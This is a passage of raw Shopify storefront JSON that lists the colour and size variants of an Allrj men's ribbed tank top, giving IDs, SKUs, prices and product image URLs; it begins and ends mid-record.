Ribbed Tank - Navy blue \/ XXL","public_title":"Navy blue \/ XXL","options":["Navy blue","XXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739411184,"title":"Navy blue \/ XXXL","option1":"Navy blue","option2":"XXXL","option3":null,"sku":"14:1254#Navy blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ XXXL","public_title":"Navy blue \/ XXXL","options":["Navy blue","XXXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739443952,"title":"Navy blue \/ 4XL","option1":"Navy blue","option2":"4XL","option3":null,"sku":"14:1254#Navy blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 4XL","public_title":"Navy blue \/ 4XL","options":["Navy blue","4XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739476720,"title":"Navy blue \/ 5XL","option1":"Navy blue","option2":"5XL","option3":null,"sku":"14:1254#Navy blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 5XL","public_title":"Navy blue \/ 5XL","options":["Navy blue","5XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739509488,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"14:365458#Blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739542256,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"14:365458#Blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739575024,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"14:365458#Blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739607792,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"14:365458#Blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739640560,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"14:365458#Blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739673328,"title":"Blue \/ 4XL","option1":"Blue","option2":"4XL","option3":null,"sku":"14:365458#Blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 4XL","public_title":"Blue \/ 4XL","options":["Blue","4XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739706096,"title":"Blue \/ 5XL","option1":"Blue","option2":"5XL","option3":null,"sku":"14:365458#Blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 5XL","public_title":"Blue \/ 5XL","options":["Blue","5XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739738864,"title":"Wine red \/ M","option1":"Wine red","option2":"M","option3":null,"sku":"14:350850#Wine red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ M","public_title":"Wine red \/ M","options":["Wine red","M"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739771632,"title":"Wine red \/ L","option1":"Wine red","option2":"L","option3":null,"sku":"14:350850#Wine red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ L","public_title":"Wine red \/ L","options":["Wine red","L"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739804400,"title":"Wine red \/ XL","option1":"Wine red","option2":"XL","option3":null,"sku":"14:350850#Wine red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XL","public_title":"Wine red \/ XL","options":["Wine red","XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739837168,"title":"Wine red \/ XXL","option1":"Wine red","option2":"XXL","option3":null,"sku":"14:350850#Wine red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXL","public_title":"Wine red \/ XXL","options":["Wine red","XXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739869936,"title":"Wine red \/ XXXL","option1":"Wine red","option2":"XXXL","option3":null,"sku":"14:350850#Wine red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXXL","public_title":"Wine red \/ XXXL","options":["Wine red","XXXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739902704,"title":"Wine red \/ 4XL","option1":"Wine red","option2":"4XL","option3":null,"sku":"14:350850#Wine red;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 4XL","public_title":"Wine red \/ 4XL","options":["Wine red","4XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739935472,"title":"Wine red \/ 5XL","option1":"Wine red","option2":"5XL","option3":null,"sku":"14:350850#Wine red;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 5XL","public_title":"Wine red \/ 5XL","options":["Wine red","5XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739968240,"title":"Light gray \/ M","option1":"Light gray","option2":"M","option3":null,"sku":"14:691#Light gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ M","public_title":"Light gray \/ M","options":["Light gray","M"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740001008,"title":"Light gray \/ L","option1":"Light gray","option2":"L","option3":null,"sku":"14:691#Light gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ L","public_title":"Light gray \/ L","options":["Light gray","L"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740033776,"title":"Light gray \/ XL","option1":"Light gray","option2":"XL","option3":null,"sku":"14:691#Light gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XL","public_title":"Light gray \/ XL","options":["Light gray","XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740066544,"title":"Light gray \/ XXL","option1":"Light gray","option2":"XXL","option3":null,"sku":"14:691#Light gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXL","public_title":"Light gray \/ XXL","options":["Light gray","XXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740099312,"title":"Light gray \/ XXXL","option1":"Light gray","option2":"XXXL","option3":null,"sku":"14:691#Light gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXXL","public_title":"Light gray \/ XXXL","options":["Light gray","XXXL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740132080,"title":"Light gray \/ 4XL","option1":"Light gray","option2":"4XL","option3":null,"sku":"14:691#Light gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 4XL","public_title":"Light gray \/ 4XL","options":["Light gray","4XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740164848,"title":"Light gray \/ 5XL","option1":"Light gray","option2":"5XL","option3":null,"sku":"14:691#Light gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 5XL","public_title":"Light gray \/ 5XL","options":["Light gray","5XL"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740197616,"title":"Dark gray \/ M","option1":"Dark gray","option2":"M","option3":null,"sku":"14:200004890#Dark gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ M","public_title":"Dark gray \/ M","options":["Dark gray","M"],"price":3799,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - 